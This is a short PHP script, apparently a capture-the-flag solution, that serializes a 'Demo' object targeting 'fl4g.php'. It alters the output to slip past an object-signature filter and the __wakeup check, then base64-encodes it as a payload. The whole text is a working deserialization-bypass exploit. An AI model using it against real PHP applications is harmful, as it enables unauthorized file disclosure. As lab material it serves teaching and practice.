 1 <?php
2 class Demo{
3 private $file;
4 public function __construct($file) {
5 $this->file = $file;
6 }
7 }
8 $s=new Demo('fl4g.php');
9 $d=serialize($s);
10 echo serialize($s);
11 $e=str_replace("O:4","O:+4",$d);
12 $f=str_replace(":1:",":2:",$e);
13 echo($f);
14 echo base64_encode($f);